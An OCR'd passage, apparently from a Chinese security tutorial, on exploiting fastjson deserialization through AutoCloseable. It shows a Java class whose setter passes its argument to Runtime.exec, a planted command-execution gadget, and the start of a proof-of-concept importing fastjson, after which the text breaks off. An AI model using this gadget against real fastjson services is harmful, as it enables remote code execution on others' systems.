
复习一下，我们可以使用
调用任意 setter
AutoCloseable
package
org.example
;
public
class
calc
implements
AutoCloseable
{
private
String
name
;
public
void
setName
(
String
name
)
throws
Exception
{
Runtime
.
getRuntime
().
exec
(
name
);
}
@Override
public
void
close
()
throws
Exception
{
}
}
调用 poc 如下
package
org.example
;
import
com.alibaba.fastjson.JSON
;
import
com.alibaba.fastjson.parser.Feature
;